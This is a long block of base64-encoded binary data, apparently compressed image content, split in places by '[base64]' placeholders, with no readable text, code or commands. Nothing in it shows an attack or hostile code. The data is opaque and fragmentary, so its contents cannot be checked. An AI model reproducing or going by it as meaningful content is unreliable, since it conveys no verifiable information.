V4+VwFjSwjKWTkAzZv9vPuPCUT5DehOCl8YKZ8WKU15jNuhYLtZRUi91g8ZQwsyQaZ+hHqehCaSJfauDfU+VfRUZ7WRhfrM2Iex3ku+XVkW0/UgUM/fwIhsAEHqBGEgQcmW6FivvuNaVG1L5gREzgt9D2fy2y0LBDnbgGRYk8EZhhbbhH34ZmI/HhQGpcq+U8pCZXT8Bp7FgWj8huiLumXWYkqb5qxONPNV5H4jXO9thY8d5m/8VYouYrBGCrF8XiuWinBHinPkUY/9hEyY2ISiWryP2nMWTMGpgsOM5f86zPQvjBJYQPvOZlhDFMxL19k5OgaS3elejjYUvodkRQC31Uo/P1PJYjxFiAbb/[base64]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[base64]/JzQhPFObGnj0dzVUlQdWXcsOIKSxqwmd7VkIUf8QA9dGFLcxK0HIqmTdDkSs/fwDgxnc0BhAkAAj/GIVEgCXU1RElBRCrkUpaSE4XhjDXurEhsAMpjC9gkPdTaUdumtHD5l0FalgxXdyGYoyh6Iw2cWFKDyEyR22GY8l8Qt4FQteYLD4EuMtpU3MA2M65WSyzvxDZdNLiRpfYpo+DcU1/9jCL2rGvdqkJFGJGt/4fuabn0kqaFTgwBJogSk/MocKTFsCILADhvtNjX+oYuT+UPU/r3GgkrqSW7HSxjYfeRJCEUxI3faTt6EcCJUAshY3zlEOVu5gB2QQoYmSojgUlgtdt2RhOFTSwsnJyJe+HKZSl3ovvPTuqVAlEjP/9yKXfpEOnDCpZuuuWZQkceWYzpSqFF9CRcAcBXleLCdk2jTGdULPTikhzfRUFtc1wgQJ9myNPvP5j+0tpQlytONvCnpQhKbCDQx1H3IgSoVSUGEUUIOPdrqTyESCR5Ea/d55ZhCr88iiF8NaiNwuqUCoNHAgDlSbfVKSUmRZcCh3Iwq1MMghEHDEBFSoREp2qhSU0NJxPw0qS4raQn/okpdIjSFTl8tcHOELmUqMrnR117q7QHe6112KEpOUlOsCD7pd4i5RMkFOMZW3nEbZIhfRCacxxilOdULZO6tXGqUAKmb7hCNSlqAzntGgfAT9GR6D9g8q2KCPD8DUKJJA/wU3GAMNsoAPGIjCP8taTX8XfZX/Ngs2VYQ2kySNkH2exdrSHvAlAnEghNQWyrnhjZTEKuV/tnFK2nJjG0D40A6SUAl5LEVxKDpXcFUS5BXShCXwMC5xlRyOXR41uTBsrpSnTGUqZ+IvVSReUUCm3qGIUU5fZmedzBhP+s5jnqh5GUzuy9e/hs+OBh0s+hAanEspdhqAKAVkoWaM2EiNKJel2oVThdnzNOEJ4JFFE2g8wZSYjW1pa2CDIJggSZ9WtSMFsa7qlreSyham1ZqIKoDQhR2YIAm18IePTJgiGEVuJS38Rzj8QWsl07rJ7KoclC9X5V77+tc0HB5TytRl4/+B7ASOYWtb33uZds4XnqIZyjxfggQ1pwS/175N92DShCbA+SWQCveA1ZcExDY0wVdQDYQtIAs/ryclOkuJqwh9NczOmzz+MwYx/[base64]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[base64]/nb4AK7cFu7andKHuWy3b4ADnUAp/K34dmmpQGIUq9M2qqZPGNYyJG8dyDJRBiQm64LGeCgHBEAyHsILszMe89Q/xTM9wHdf2jM/SWMiuus/8PI6kW7NFarNDESYuJzyWpxj/J9B/YkQUC93Qx+rQaAka24l6kG3Rd/gyEsiHsKcDHi3SrNwzuNCeu6waW0CuSSHaRTzEfEZ1sjBRN63aqT2C8oEGItiISOAGbPPTfWMRfsMNMnW3ur2+l/kQuj0RJaAKOJYDepcAZTwBZ0ypwgUOQ0Wi+1uFrVmMsBmbnKoLLPqxqDDAh9AMag0ALzEBQ/HWcV3ef6y5nIvPLdsUeb3IMLGVGfzIXlleYNkxkgwnlRGAL8HQi93QIpDCgVBmcHilkF3KRrE9REe8qbzgTYDZmd0Eo0AD9UALV9AAFmAa2IMGQ7ymKXHTN81uHs7aIZ7aQwwI/2DiJQ41w9yXsB02/ynxCbntN0Ct20Od28Bdvr3tzEz9EJ+ABV2gd13gBqvwDiDK3IU3a5e6v1vd1S8Cm+Us1tkNsmjdDCwYDJ7wDyYyAVo+3k9m3l5u3g58z3Rd1zy6FEG613qdEo3s138t0DARcyAslklxc0Zxu/wdC//g0CsM2aIMdC+8j4EyM32l4IRe6IVeD0tAAA9g0qjXAEuxBb73NVCj4Rre4ZZOrqKt4aSN6dhhDCs+zA+GBhxAYzD+4jKe2xfhNzKVt6F2YzEFqJ+QBHbQBaEQCjlABjE5uPRSZDBSjLmU1cW1ms5teE0uEo6L3WQt5QU8AxcAAZ7wmi+BCeLN5e3y5dY+z/[base64]/vbEK5daMPd0jwQnYAOm8Rnz5OgG3xSwnRLQyuL/ry0fQzwUv6yJq/APHq/4t53b4nDbj28tepvMa1AKtG7rVEAGugDsaCwvavzrWa2/szb6xAg5G/stWl7HyR65Zr3sjRAMAFAiuqXlW0770/4SRo/0ur+b0Kj0q3rITf+jiVycSkH1ZAXJZuWOOssxydazdE7C7m67t9vJYx8LpEe0FJ393tkab5mHcz8oc+/vdD/[base64]/wAsAAAAAIACyAAACP8AeQgcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o8GKCmzZs3hdTUyTMAz59CggodSrSo0aNIkbIQsrQpU6YsokqdSrWq1atYs05lEJWr168MwoodS7as2bNoxf4L+6+f27dw48qdS/ftv7t48+rdy/cfqEyg/v7L5LdvjcN4vSherLdG4BqRIkvGe+IEs8vpMqcTwbmzZxEyQoseLQMJp9Oot6herdqC69dgwLhyFaG2bdthavMKQ4PGhd8XUqX6LTx4Kg4+kkNYrgGChuca/EgHQJ16GwDisosrwV2Xrgngw4P/lzBBgvnz6NOrP6+gvfv1EhSob6/[base64]/F2gW/EDTeccRwg58Nyzjn3nHTTVZcddtqV4Il334VHnnnlrdqqgw62/9cNrPHRR2us8pnH33kUJKiggOYpGGywBhI74K3G/iohhyBS+M02AELboYbbXWghhtgyOCKJKebUbYssskiUuDGWa9SMT91oY1Psttvju/B2FSSR8hYJ1r1hJYnvkmi15WQ///YTZZUEz/XPlU5mudeWH7iz5ZZ3dUmYwv+QSeZdaN5Vx8ZqduxFZJVZRiedIsSSJ2d7ptynaP8AKuigh76mQ2yzMcpLozfvtltvwAlXXHC9HIccGRBs2hx0oPohKqnUaVeteKqWt+uryK73TtXs5Wree/DZet7UDvxDwT8I2lcsgVinbfavC04YYoXfcPcsBapsM+031Ta74bLbcv+rIorg/qSii+YWjm66iK+LY7tQxeu4Vj/KS++++gpZOb+Yq5XwWgIPXPDn/SBMMV8O31V6lxILFiZfiGEccWB1XPxPZLPX8HEkITMj8sib4fnZnnyuLEOggQ5KqKExy9ZEoxHcDOmjkVJK3AUr+BxccCtoarSnSCstqjieAHCdON940p145EnN6vppt58e1/F1o4D8EigD667m9Uo1su/Qd7UEVwsg1gQ0AbMR6D8MQiCG9mahbzjQgf/oUAm2k60PRWgC2hoIiU7kLcANjlzkKpwIzyUUdCmOXY17nAqtErl5tdBeRjLSWPSVr8xhri049BzoCJawzY3uHwyD2F7/BOMlw1gML6Bg05vQFInZSQZkIcvdyDBzMpSBJnik4URpOOEy4yXPAjNLFKNuo7Pc6IxnPfNZcaonNE11CmnRaVp1TCWO8VXLO1CTwNRc5b4+sgc98+tGN5ShAPvhz31ac4+s5KMAbzBSGYQkpNceBB9hJUhC/mFWCez2NgiKbYEaWtbelkWBvm2wRN36W4tcNLgRmstG6pJRLBm3wlpe5Ue4rOHkaGi5GdqQX3hhiw51uEO63MWHP9TLwyJmur9ITEyti9gHPuALvDyiiY/4xzVxF0U57W5OvjuZylamxXIWD2bIs4AYx8g8nZWxEcAhTvXmmYp5ZkpTq2BO97w3/0fzjYp8JUjVeNQ30FX58aBZU6TX9pdQhcKvPY50qHsiWchCridAZzsg2ggoSgupwqMYelbcrEXKCCkwgwLxG05OFDhVrlIoIXTlK4lyQnW5y5bxaqHkIgdDssgQSb6s4S/[base64]/[base64]/Eb6ZKxuPk73s5XWv84VOfQULAF0I1nx4s1DU0sdQiBpaawauFa00u6BMMihrVxPk1tpHv/[base64]/WPBkzzogEYrLAcNqOAefpuHv3FiAGHw4uFRcapPmUoYuxTWr52RU2aNIx3bOqdV/9E1WGi4ct76mkm/7Rywgy3z3zKVycgF4l2eXLGOjenZi6Gu0LVq3Wrz7qtc1vaXt3jOsyJqnYo6b7nZDM90q1GNHGA3fJNDNB/AW8/P+aufPTFYe1foO+ybAH+O5WCJJrzfCvgfrNAXYX8fUtP4SXR/VkyBDfe9feBRYGc9u6EKndiAKl5xJjdukxez2rUfBPmLRo44kqPw5CrU6ZF+fKR7sdzlL98czZGcZNMBEblCbPbqeu5zrD77EV4Y+tC3Kict14kz2O7yWM3Z9NXARp1QP/PU2XEB4vcMe/XMel6Vb+e8Fg3eC3gO97wXPu6Q/VSC3relEa5I+ckP0flxO/[base64]/IAmPWAc+AomSUAYpgIFBtYGgNxajUQMMEAukIUweGBagGBonICVVUgN10QOsyIosUILIhCX50AOzmA8fUIvDkA8oiILNtYLPJgNLxG3iBTJIcDycUHtTpBlhFRre5SfC2HutUShPJ0bkhl7mJoTxVByHkAqHYITJ8Y3g6APas4RgJ2/Y0R1RiEcVknH/Bobql3cJN4byuIWN9I5oY1LEslGahWmKFYfrwYa+AkqjNkEUt39z+B+FB4grtWoJyFoxZYix9oCylIiMqEKdUAAYGQc+cgoYWQBEYC9F4gtckQIdWZImWZKnIBYA4A8saQEMYAEsyZIrgBb6EJOM8A8r/1AdOrmTfYYEddEHfBCUfQAwJZglPbAHSCkMQckHwrAHShmUTYmUezAMzZaTPHmV89YNfrAYMMmSfrBNERCTEBBFNLhluacnzeiMZaWDxxNuZgaE5XZuQ2hXRngI4agc88UpzNGE0NEGd3Q+4LGOqgIrWvh9/gZwizWP7hGGEUUfGeWH8AchGJVZBlRAj3VI72GPDkdJ+ROAyqJiAplJDtQGC7AAxEAM/yBSkyli2cENgHiADJmAKzIuEJkUiBhr6yKBi1iROiIJHWkFLFAHJWkFxFmcxXkKIskAJImRp9AJzvmczmkFHdkJTdIIMdkIJ9ANMekPWOmSMhCTAPAPPv8Qk+GDlQCginPRA0vJB604i7TIivmQD3rhlH0gDE/JlPW5lMLQB2IgBnywB812lboQk5UwhBfACW/yCIcQkxEAMhfAoEZnbWcpGmkZGuaUgy/jezwIfDXDVlKXZmvGDsZ3fHTpjeFYNJxyNHBUjtBRKt0hUPYGHnf4cF2zmArVmOuhmIqJHnRIINrxfsYSWtACLJhmaWyXd36UWZRkH++XYgLZK6rADW3QBiVGYmQgDQsAWg5AYtzADVjKDZ8gDgqJWh7kaqv0kLU5FA5YU7RVa7xJFT9SBr/JAnHQkadgnHgaB15BBHaKp8VZkpIgFtbJko3gCTHZDW/WCCuwnbH/wADfyZIA0A/a6Q/dIDBIEJM+UCVCcJ/r2alBuQdYcp/[base64]/8gAjBCTM+mo4Pmo/sAI1DEB5EkdmUoXQPmpdnEXR8uU1YQX+SCVe6CfSCm1S9tssYAEWJu1SJCzLHkBWMtFSGABEbAYl+qVksEMBJo7XVUndlJF3SU85QRenDCs44VWYBRGs7E8ydpmy3p829isHGCX4Iiie/kpobKT1jqlpWJvunCHGHQtSHpAvSJZmqmjitR+BEIMSfCulvUf20AOQJAEvZAEZLAKC0AGm0sBrWBJBXJxf+eP9eEfe4NBBFsC5kFiQLAA5QAEQNCl28AFazAKCeAGJmACo2AHpbAGxECx3zCmqNRxjzebLoWmkidyNAWyOSKyI8sC7hAHxXmRJ/95khrpFS5bvlbQCWIhAjp5Ap9Is92ABDfrgRXjA9TBCIvKkjXJkj7gZjpLF+oJla0YAKy4tOwJn3cRtUx5n/apwPVZnwCaCRCwnRI8wQwae/[base64]/[base64]/I2Eq09Js8PV4cNT6pd5Y3aNG2rTwqRrmFFHCn7lQR/dF0iJBH7fUJrSkMUmcAkJQAxa6rnb8AkgUApJQAwOsLoO8CwOsAAEgANBwAoEwNEI0mmH54ZsU0lnw2GMJh9UcAlB/[base64]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[base64]/cSRH0pSNO2Qjr1AWlF/rpFg3rcRPpSvk6ig7Wcn6QimngEkKJFGGM6e5DJaNQwqYEgcrxFnOTzmFnOWMlKb4wBOS8YQI9hwZ9y2PATUA1gT+sS63+OMEwGKEM+Fi234EYFnCkEhvTTKtY01TGMgipGOC9emrWIB+XrnfO/cn3UjEz7oCTAc+9XlA2szGXwAD724a6ECGRXCC503oxBYaBgxCNBUadK8H4RtC8oRsvuixbwnZ8wn2qEwc37hPSk8qDxwO2MA2MjEFtrGNT3CDG9tgwtWMwCEjRNEOKmJFEsXKUwt3CIoyNsIoVMQiDzONBDtwAxZKAQJirGEB2+C2/9p05IAyqgIIbvgZT2H8cCvN2EOA49Ab7+g3VuSNx07qUBB2AOQgs8kWer1kmjpHKJE8mSRK7sibsmGLKh8gyrZQeeX0NLo8XbIkSJZJZMEcSstitiY1kISZ0czKArg5H0YvuiSKjnQzR73oSkgVAx4TGUHXwLT+6EYsQtUIr4DBeb/csy7G7g99QAYAkN7DpIXQj2sW9zBzz+ZG8rHNugijB+7g7bE63ZhM8MIrvOgIuWpQCa+c4DJhz5/++Hd2T9gzgKzO7qu5213dIEHzBYuBQB9Y0IJOEL0WbAQNaLBe7FwnNO4F4XjCE98RcuU9s282Cve7X3Fwg9oB2oWQ+v9zM234QxvZ/i/OWHqfbXxjAUl46gLIkYSfJcDh6G6RWE2goa3NW8YdJquMoZQ17FdN4CuOUBI+8e1t3MfENPNPGZlQigQYQahhfavEqWjht4a14hrfEN/U6re2gjGEeLGPW5wgE7JC+oDJGZQ1eZMNECzRkZM3sbLDMrI7WYnO+ZMMnMBLQrKS8LJP+rnWEbOhIDObSKXeiQOmQDrN8h0lQIfZegskCBVh8opumEFCa59/eK1deZ4aoCfbartjebt+wAtMy7uNEMK8yya+47th2B7jAjzT0oX30Qqv0AXnSqfGg6cTALuraAR7uq5WI6BX265+AhgkGJjcMJjOE6//XDMOMNCB4oiYhFIoXji96qCBzRi2iFq9j/EOiwqZ2GM2Xdgo+rAH9tivNqA2BzAHaOgEMyCCL/gCUZjESYyDEHAAfzA+/lCGHSmBbyOGBSCDUnADN8gBKOoCGSGF+xsRHJA/[base64]/xOgjYykjdqCyFj4h+thgR4YyZEkFiEgScOYu9PJh5Q0DL77h79oQncYLprMB8BTLpwUNS84AYJhBi+ALnhihoQRgRPYiHviiDG0PIZEoHkIGIGJgQXyPAgyqIdBq